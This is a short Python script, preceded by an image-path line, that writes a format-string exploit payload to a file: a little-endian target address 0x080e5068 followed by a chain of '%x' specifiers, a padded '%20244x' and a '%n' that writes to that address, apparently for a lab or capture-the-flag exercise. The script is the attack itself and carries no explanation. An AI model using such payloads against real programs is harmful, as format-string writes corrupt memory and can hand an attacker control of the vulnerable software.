 target_addr = 0x080e5068
content_target = bytearray(0x90 for i in range(4))
content_target[0:4]=(target_addr).to_bytes(4,byteorder='little')
f = open("file.txt", "wb")
f.write(content_target)
f.write(b"%x"*62 + b"%20244x"  + b"%n")
f.close()